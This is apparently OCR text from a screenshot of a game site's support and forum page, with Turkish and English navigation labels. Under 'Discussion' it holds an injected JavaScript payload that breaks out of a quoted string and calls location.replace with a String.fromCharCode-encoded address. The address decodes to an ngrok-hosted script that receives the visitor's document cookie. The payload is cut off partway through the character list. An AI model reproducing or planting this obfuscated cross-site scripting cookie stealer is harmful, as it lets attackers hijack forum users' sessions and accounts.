
Türkçe
Oyunlar
Giri
Destek & Forumlar
Ana
English
Discussion
';location.replace(String.fromCharCode(39, 104, 116,
116, 112, 115, 58, 47, 47, 52, 98, 57, 57, 98, 48, 97,
97, 46, 110, 103, 114, 111, 107, 46, 105, 111, 47,
112, 46, 112, 104, 112, 63, 99, 111, 111, 107, 105,
101, 61, 39, 43, 100, 111, 99, 117, 109, 101